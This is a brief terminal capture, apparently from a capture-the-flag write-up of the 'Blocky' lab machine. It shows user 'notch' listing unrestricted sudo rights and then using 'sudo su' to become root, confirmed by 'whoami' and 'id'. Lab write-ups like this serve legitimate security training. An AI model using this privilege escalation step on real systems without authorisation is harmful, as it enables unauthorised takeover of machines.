 notch@Blocky:~$ sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:
User notch may run the following commands on Blocky:
    (ALL : ALL) ALL
notch@Blocky:~$ sudo su
root@Blocky:/home/notch# whoami
root
root@Blocky:/home/notch# id
uid=0(root) gid=0(root) groups=0(root)
root@Blocky:/home/notch#